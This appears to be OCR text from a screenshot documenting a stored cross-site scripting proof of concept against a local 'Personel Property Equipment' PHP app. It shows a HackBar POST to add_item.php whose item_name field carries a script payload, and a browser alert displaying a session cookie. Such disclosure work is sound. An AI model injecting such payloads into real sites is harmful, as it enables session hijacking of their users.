 Personel Property Equipment
localhost/PPES/admin/item.php
localhost says
PHPSESSID=8lcs1m2eiapu1bod62v96mvcvt
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/PPES/admin/add_item.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
item_name=<script>alert(document.cookie)
</script>&item_brand=2&item_serial=3&item_status=New&item_description=
<p>4</p>&save=
Name
sec-ch-ua
Name
sec-ch-ua-mobile